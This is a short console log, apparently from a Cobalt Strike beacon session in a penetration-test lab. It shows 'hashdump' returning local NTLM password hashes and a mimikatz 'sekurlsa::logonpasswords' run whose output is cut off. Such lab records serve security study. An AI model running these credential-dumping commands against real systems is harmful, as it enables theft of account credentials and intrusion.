 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 2498513 (00000000:00261fd1)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA